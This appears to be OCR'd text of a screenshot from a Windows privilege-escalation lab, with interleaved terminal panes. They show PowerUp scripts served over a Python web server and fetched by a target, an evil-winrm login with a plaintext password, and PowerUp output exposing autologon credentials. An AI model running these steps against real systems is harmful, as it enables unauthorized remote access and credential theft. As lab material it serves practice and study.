 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:34
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 56x22
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i powerup
-rw-r--r-- 1 kali kali 535718 Apr 2 2022 powerup_de
v.ps1
-rw-r--r-- 1 kali kali 495346 Jul 16 03:28 PowerUpEX.
ps1
-rw-r--r-- 1 kali kali 495329 Jul 4 06:18 PowerUp.ps
1
-rw-r--r-- 1 kali kali 1241805 Apr 29 2022 PowerUpSQL
.ps1
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.52 - - [13/Nov/2022 06:32:15] "GET /PowerUp.ps
1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 120x20
Error: Exiting with code 1
(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
$ 1 ⨯
(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
$ evil-winrm -i 192.168.0.52 -u print_svc -p '1qaz2wsx!QAZ@WSX' 1 ⨯
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
kali@kali: /usr/share/wordlists 173x20
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...